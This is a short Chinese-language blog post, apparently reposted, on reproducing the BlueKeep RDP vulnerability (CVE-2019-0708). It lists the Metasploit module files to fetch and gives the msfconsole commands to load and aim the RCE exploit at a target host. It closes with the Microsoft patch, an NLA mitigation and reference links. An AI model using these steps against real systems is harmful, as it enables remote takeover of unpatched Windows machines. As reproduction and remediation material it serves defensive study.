前言
复现
-
https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb -
https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb
-
https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
-
https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
rdp.rb替换/usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb替换/usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb
cve_2019_0708_bluekeep.rb替换/usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
/usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

msfconsole,在使用前执行reload_all,新加的模块重载进来。
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
info查看信息,目前的exp仅支持64位win 7 sp 1,2008 R2
set RHOSTS x.x.x.x
show targets
set target 1



修复建议
-
安装微软为2019-0708推出的专用补丁:
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708 -

如果安装补丁不成功,或者因为其他原因不能安装补丁,建议采取缓解措施,win7或win server 2008 r2里选择“我的电脑”→“属性”→“远程设置”→“远程”,启用网路级认证(NLA),这样需要一个远程桌面用户认证后,才能进行攻击。


参考链接
-
https://github.com/rapid7/metasploit-framework/pull/12283 -
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708
-
https://blogs.technet.microsoft.com/msrc/2019/05/14/prevent-a-worm-by-updating-remote-desktop-services-cve-2019-0708/
如有侵权请联系:admin#unsafe.sh